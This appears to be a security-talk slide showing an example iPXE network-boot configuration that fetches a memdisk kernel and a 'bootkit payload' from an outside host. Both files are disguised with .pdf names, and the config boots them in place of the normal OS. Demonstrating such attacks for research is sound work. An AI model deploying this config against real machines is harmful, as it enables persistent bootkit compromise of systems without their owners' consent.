

# Exemple iPXE configuration files : boot an alternate OS/bootkit
# discard everything done so far
imgfree
# fetch memdisk kernel over the internet via ftp
kernel ftp://ftp.pmcma.org/pwnage/memdisk.pdf ||
# fetch bootkit payload over the internet via http
initrd http://www.pmcma.org/wp-content/uploads/2012/07/bootkit.pdf ||
# boot
boot